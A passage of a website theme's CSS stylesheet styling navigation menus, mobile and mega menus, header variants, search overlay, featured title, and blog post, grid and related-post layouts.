    cursor: pointer;
}

/* Sub Menu */

#main-nav .sub-menu {
    padding: 19px 0;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 250px;
    margin-top: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 30px 70px 0 rgba(57, 62, 70, 0.15);
    border-radius: 10px;
    transition: all ease 0s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -7px;
    transform: none;
    margin-left: 0;
}

#main-nav .sub-menu li a {
    padding: 6px 37px;
    color: #6a727f;
    display: block;
    position: relative;
    transition: 0.5s;
    transition-delay: 0s;
}

#main-nav .sub-menu li a > span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #4a44f2;
    transition-delay: 0.5s;
}

#main-nav .sub-menu li a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background-color: #f9f8f8;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    z-index: -1;
}

#main-nav .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 0;
    background-color: #4a44f2;
    transition: height 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0.5s;
}

#main-nav .sub-menu li a:hover:before {
    height: 100%;
    transition-delay: 0s;
}

#main-nav .sub-menu li a:hover:after {
    width: 100%;
    transition-delay: 0.5s;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav li:hover > .sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    line-height: 46px;
    font-size: 30px;
    font-weight: normal;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    right: -100%;
}

/* Secondary Menu */
#secondary-menu {
    display: block;
    position: fixed;
    top: 0;
    right: -600px;
    height: 100%;
    z-index: 999999;
    padding: 150px 150px 50px 150px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #393e46;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#secondary-menu .close-menu {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    cursor: pointer;
}

#secondary-menu .close-menu:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    font-size: 50px;
    line-height: 1;
    color: #fff;
    font-family: "Pe-icon-7-stroke";
    content: "\e680";
}


#secondary-menu::-webkit-scrollbar-track {
    background-color: #31363d;
}

#secondary-menu::-webkit-scrollbar {
    width: 6px;
    background-color: #4a44f2;
}

#secondary-menu::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #4a44f2;
}

.secondary-menu-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 9999;
    transition: all ease 0.3s;
}

.secondary-menu-overlay.show {
    opacity: 1;
    visibility: visible;
}

.secondary-menu-overlay .close:after {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    transition: all ease 0.3s;
}

.secondary-menu-overlay .close:hover:after {
    color: #ff4539;
}

html.disable-scroll {
    overflow-y: hidden;
}

#secondary-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#secondary-menu ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
}

#secondary-menu ul li .arrow {
    position: absolute;
    top: 0;
    left: 100%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 30px;
}
#secondary-menu ul li .arrow:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    content: '+';
    font-weight: 400;
}

#secondary-menu ul li .arrow:hover {
    opacity: 0.7;
}

#secondary-menu > ul > li {
    padding: 0 30px 0 40px;
    font-weight: 600;
    margin-bottom: 40px;
}

#secondary-menu > ul > li:after {
    position: absolute;
    top: 25px;
    left: 0;
    height: 2px;
    border-radius: 2px;
    width: 15px;
    background-color: #fff;
    content: '';
    transition: 0.5s;
}

#secondary-menu > ul > li:hover:after {
    width: 25px;
}

#secondary-menu ul li a {
    color: #fff;
    display: block;
    font-size: 26px;
    line-height: 50px;
    text-decoration: none;
}

#secondary-menu ul > li > a:hover {
    opacity: 0.7;
}

#secondary-menu > ul > li li a {
    font-size: 16px;
    line-height: 40px;
}

#secondary-menu ul > li.menu-item-has-children > a:hover {
    opacity: 1;
}

#secondary-menu .menu-item-has-children .sub-menu {
    display: none;
    margin-top: 20px;
}

.second-menu-button {
    width: 30px;
    height: 30px;
    fill: #393e46;
    margin-left: 70px;
    z-index: 99999;
    cursor: pointer;
}

/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 9998;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a > span:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    left: 0;
    right: auto;
    background-color: #fff;
    padding: 40px 0;
    width: 1170px;
    max-width: 90vw;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu > ul.sub-menu > li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: right;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: right;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: right;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    color: #212529;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none;
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}

/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999998;
    width: 300px;
    max-width: calc(100% - 80px);
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #393e46;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #31363d;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #4a44f2;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #4a44f2;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 999998;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    color: #ff4539;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul > li > a:hover {
    opacity: 0.7;
}

#main-nav-mobi > ul > li li a {
    font-size: 15px;
    padding: 0 22px 0 40px;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "Pe-icon-7-stroke";
    font-size: 28px;
    line-height: 54px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e688";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e684";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.02);
}

/* Mobile Menu Extend */

.mobi-nav-extra {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 12px;
    top: 10px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
    fill: #393e46;
    stroke: none;
}

#main-nav-mobi .search-form .search-submit svg {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    padding: 20%;
}

#main-nav-mobi .search-form .search-submit:hover {
    stroke: #393e46;
}

#main-nav-mobi .ext > .text {
    display: none;
}

#main-nav-mobi .ext > .cart-info svg {
    position: relative;
    top: 2px;
    fill: none;
    fill: #fff;
    width: 26px;
    padding-right: 10px;
}

#main-nav-mobi .ext > .cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}

/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #393e46;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: "";
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}

.header-style-2 .logo-color.fixed-hide .mobile-button:before,
.header-style-2 .logo-color.fixed-hide .mobile-button:after,
.header-style-2 .logo-color.fixed-hide .mobile-button span {
    background-color: #393e46;
}

.header-style-2 .header-text-dark .mobile-button:before,
.header-style-2 .header-text-dark .mobile-button:after,
.header-style-2 .header-text-dark .mobile-button span {
    background-color: #393e46;
}

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span {
    background-color: #fff;
}

/* Cart Icon */

.nav-top-cart-wrapper {
    margin-left: 100px;
    position: relative;
    transition: all ease 0.3s;
    height: 100%;
    display: flex;
    align-items: center;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 24px;
    line-height: 1;
    fill: #393e46;
    stroke: none;
    margin-top: 3px;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    position: absolute;
    right: -9px;
    top: -9px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #f31c49;
    color: #fff;
    font-weight: 600;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 300px;
    opacity: 0;
    visibility: hidden;
    margin-top: 5px;
    border-radius: 10px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    margin: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

/* Search Icon */

.header-search-wrap {
    margin-left: 37px;
}

.header-search-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 24px;
    line-height: 1;
    fill: #393e46;
    stroke: none;
    margin-top: 4px;
}

/* Header Extra Classes */
#main-nav.show-current  > ul > li.current-menu-parent > a > span:before,
#main-nav.show-current  > ul > li.current-menu-item > a > span:before {
    width: 100%;
}
#site-header.hide-menu #main-nav {
    display: none;
}
#site-header.hide-cart .nav-top-cart-wrapper {
    display: none;
}
#site-header.hide-search .header-search-wrap {
    display: none;
}
#site-header.hide-second-menu .second-menu-button {
    display: none;
}
#site-header.hide-button .header-button {
    display: none;
}
#site-header.hide-info .header-info {
    display: none;
}
.header-style-2 #site-header.header-text-dark .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-2 #site-header.header-text-dark .header-search-trigger,
.header-style-2 #site-header.header-text-dark .second-menu-button {
    fill: #393e46;
}
.header-style-2  #main-nav > ul > li > a > span {
    color: #fff;
}
.header-style-2 #site-header.header-text-dark #main-nav > ul > li > a > span {
    color: #393e46;
}
.header-style-2 #site-header.header-text-dark #main-nav > ul > li > a > span:before {
    background-color: #393e46;
}

/* Header Style 1 */

.header-style-1 #site-header:after {
    background-color: #fff;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-1 #site-header .header-search-trigger {
    stroke: #393e46;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-1 #site-header .header-search-trigger:hover {
    stroke: #4a44f2;
}

.header-style-1 #main-nav > ul > li.current-menu-item > a,
.header-style-1 #main-nav > ul > li.current-menu-parent > a,
.header-style-1 #main-nav > ul > li > a:hover {
    color: #393e46;
}

/* Header Style 2 */

.header-style-2 #site-header {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header-style-2 #main-nav > ul > li > a > span {
    color: #fff;
}

.header-style-2 .header-search-trigger,
.header-style-2 .nav-top-cart-wrapper .nav-cart-trigger {
    fill: #fff;
}

.header-style-2 .second-menu-button {
    fill: #fff;
}

/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    border-bottom-color: transparent;
}

#site-header.fixed-hide #topbar {
    display: none;
}

#site-header.fixed-hide #main-nav > ul > li > a {
    line-height: 80px;
}

#site-header.fixed-hide,
#site-header .site-navigation-wrap.fixed-hide {
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.07);
}

#site-header .site-navigation-wrap.fixed-hide {
    position: fixed;
    left: 0;
    top: -200px;
    width: 100%;
    z-index: 99999;
    transition: all ease 0.3s;
}

#site-header .site-navigation-wrap.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header .site-navigation-wrap.fixed-show {
    top: 0;
}

#site-header.fixed-hide .site-header-inner,
#site-header.fixed-hide .site-header-inner .wrap-inner {
    height: 80px;
}

.header-style-2 #site-header.header-text-dark.fixed-hide,
.header-style-1 #site-header.fixed-hide {
    background-color: rgba(255, 255, 255, 0.9);
}

.header-style-2 #site-header.fixed-hide {
    background-color: rgba(0, 0, 0, 0.7);
}

#site-header.logo-color.fixed-hide {
    background-color: rgba(255, 255, 255, 0.9);
}

.header-style-2 #site-header.logo-color #main-nav > ul > li > a > span,
.header-style-2 #site-header.logo-color #main-nav > ul > li > a > span:before {
    transition: 0.5s;
}

.header-style-2 #site-header.logo-color.fixed-hide #main-nav > ul > li > a > span {
    color: #393e46;
}

.header-style-2 #site-header.logo-color.fixed-hide #main-nav > ul > li > a > span:before {
    background-color: #393e46;
}

/* Overwrite */

.header-has-custom-bg #site-header:after {
    display: none;
}

/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(0, 0, 0, 0.9);
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search-form {
    position: absolute;
    width: 40%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 22px;
    margin-bottom: 0;
    background-color: #ebebeb;
    border-radius: 40px;
    padding: 17px 40px;
    height: 80px;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 0;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 8px;
    top: 8px;
    width: 64px;
    height: 64px;
    padding: 0;
    line-height: 64px;
    border-radius: 5px;
    text-indent: -9999px;
    border-radius: 8px;
    transition: all ease 0.3s;
    background-color: transparent;
}

.search-style-fullscreen .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 30%;
    width: 100%;
    fill: #999;
    stroke: none;
    stroke-width: 4px;
}

.search-style-fullscreen .search-submit:hover svg {
    fill: #4a44f2;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 20px;
    right: 30px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 56px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #ff4539;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}

/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #282f3a;
    background-size: cover;
    border-style: solid;
}

#featured-title .inner-wrap {
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 260px 0 150px;
}

#featured-title .main-title {
    position: relative;
    font-size: 60px;
    line-height: 72px;
    font-weight: 700;
    z-index: 1;
    display: inline-block;
    margin-bottom: 5px;
    color: #fff;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
    font-size: 22px;
    color: #a0a6ae;
}

#featured-title #breadcrumbs a {
    color: #a0a6ae;
}

#featured-title #breadcrumbs a:hover {
    color: #fff;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-right: 24px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:before,
#featured-title #breadcrumbs .breadcrumb-trail > a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    line-height: 33px;
    position: absolute;
    right: 11px;
    top: 6px;
    opacity: 0.8;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:before,
#featured-title #breadcrumbs .breadcrumb-trail > span:before {
    right: 5px;
}

#featured-title #breadcrumbs .breadcrumb-trail > span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    display: none;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:last-child:after,
#featured-title #breadcrumbs .breadcrumb-trail > a:last-child:before {
    display: none;
}

/* Centered */

#featured-title.centered .inner-wrap {
    display: block;
}

#featured-title.centered .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

#featured-title.centered #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    font-size: 13px;
}

#featured-title.centered #breadcrumbs .breadcrumb-trail > a:after,
#featured-title.centered #breadcrumbs .breadcrumb-trail > span:after {
    line-height: 19px;
}

/* Blog Post
-------------------------------------------------------------- */

.post.hentry {
    margin-bottom: 53px;
    padding-bottom: 50px;
    border-bottom: 1px solid #ebebeb;
    position: relative;
}

.post.hentry:last-child {
    margin-bottom: 0;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry .post-media {
    position: relative;
    margin-bottom: 34px;
    border-radius: 10px;
    overflow: hidden;
}

.hentry .post-content-wrap {
    position: relative;
}

.hentry .post-categories {
    font-size: 13px;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links > span,
.hentry .page-links a > span {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 15px;
    border-radius: 3px;
    border: 1px solid #ebebeb;
    color: #4a44f2;
    text-align: center;
    margin: 0 3px;
}

.hentry .page-links a:hover > span {
    color: #393e46;
}

.hentry .page-links a > span {
    color: #6a727f;
}

/* Post media */

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 1;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\f178";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #4a44f2;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li:after {
    padding: 0;
    left: 0;
    top: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: #fff;
    opacity: 0.7;
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active:after {
    opacity: 1;
    background-color: #4a44f2;
}

.post-media.custom-cat {
    border-bottom-left-radius: 0;
}

.post-media .post-cat-custom a {
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    color: #fff;
    padding: 0 31px;
    background-color: #4a44f2;
    text-transform: uppercase;
    font-weight: 500;
    border-top-right-radius: 5px;
}

.post-media .post-cat-custom a:hover {
    color: rgba(255, 255, 255, 0.7);
}

/* Post title */

.hentry .post-title {
    margin: 0 0 18px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 36px;
    line-height: 56px;
}

.hentry .post-title a {
    color: #393e46;
}

.hentry .post-title a:hover {
    color: #4a44f2;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

/* Post meta */

.hentry .post-meta {
    font-size: 15px;
    font-weight: 600;
}

.hentry .post-meta .post-meta-content-inner {
    margin-bottom: 6px;
}

.hentry .post-meta .post-meta-content-inner .item {
    margin-right: 15px;
    margin-bottom: 10px;
    position: relative;
    display: inline-block;
}

.hentry .post-meta .post-meta-content-inner .item:after {
    position: absolute;
    top: 0;
    left: -10px;
    content: "-";
}

.hentry .post-meta .post-meta-content-inner .item:first-child:after {
    display: none;
}

.hentry .post-meta .item.post-by-author a,
.hentry .post-meta .item.post-comment a,
.hentry .post-meta .item.post-meta-categories a {
    color: #6a727f;
}

.hentry .post-meta .item.post-by-author a:hover,
.hentry .post-meta .item.post-comment a:hover,
.hentry .post-meta .item.post-meta-categories a:hover {
    color: #4a44f2;
}

/* Post excerpt */

.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin: 0 0 35px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}

/* Post link */

.hentry .post-link a {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    padding: 13px 70px;
    border-radius: 5px;
    background-color: #4a44f2;
    transition: 0.3s;
}

/* Blog Grid
-------------------------------------------------------------- */

.post-item {
    border: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}

.post-item .hentry .post-media {
    border-radius: unset;
    padding-bottom: 18px;
    margin-bottom: 0;
}

.post-item .post-media .post-cat-custom a {
    left: 30px;
    border-radius: 3px;
    line-height: 36px;
    padding: 0 35px;
}

.post-item .hentry .post-content-wrap {
    padding: 32px 30px 10px 25px;
}

/* Blog single
-------------------------------------------------------------- */

.is-single-post .post-media {
    margin-bottom: 70px;
    border-radius: 10px;
    overflow: hidden;
}

.is-single-post .hentry .post-title {
    margin-bottom: 40px;
    max-width: 85%;
}

.is-single-post .hentry {
    padding: 0;
    margin: 0;
    border: 0;
}

/* Post tags */

.hentry .post-tags {
    display: block;
    margin: 30px 0 35px;
}

.hentry .post-tags .inner {
    font-size: 15px;
    position: relative;
    color: transparent;
}

.hentry .post-tags a {
	display: inline-block;
    font-size: 14px;
    line-height: 26px;
    letter-spacing: 0.35px;
    color: #4a44f2;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    padding: 2px 10px;
    background-color: #e6f3fe;
    border-radius: 5px;
    margin: 0 5px 10px 0;
}

.hentry .post-tags a:hover {
    color: #fff;
    background-color: #4a44f2;
}

.hentry .post-tags a:first-child {
    padding-left: 10px;
}

/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    padding: 50px 0;
}

.hentry .post-author .author-avatar {
    float: left;
    margin: 0 22px 0 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
}

.hentry .post-author .author-avatar a {
    width: 80px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
}

.hentry .post-author .name {
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 0;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc > p {
    margin-bottom: 0;
    color: #6a727f;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #6a727f;
    font-size: 14px;
    margin-right: 5px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #4a44f2;
}

/* Related Post */

.related-news {
    margin-top: 110px;
}

.related-news .related-title {
    font-size: 36px;
    line-height: 56px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.related-news .related-post {
    margin: 0 -5px;
    position: relative;
    margin-bottom: 0;
}

.related-news .post-item {
    border: none;
    max-width: 570px;
}

.related-news .post-item .inner {
    overflow: hidden;
    position: relative;
    border-radius: 10px;
    margin-bottom: 40px;
    height: 170px;
    transition: 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7) 0.2s;
}

.related-news .post-item:nth-child(even) .inner {
    box-shadow: 0 30px 70px 0 rgba(193, 210, 212, 0.5);
}

.related-news .related-post:hover .post-item .inner {
    box-shadow: none;
}

.related-news .related-post:hover .post-item:hover .inner {
    box-shadow: 0 30px 70px 0 rgba(193, 210, 212, 0.5);
}

.related-news .post-item .thumb-wrap {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 170px;
    height: 170px;
}

.related-news .post-item .text-wrap {
    padding: 30px 70px 15px 200px;
    flex-basis: 400px;
}

.related-news .post-item .post-categories {
    display: none;
}

.related-news .post-item .post-categories a {
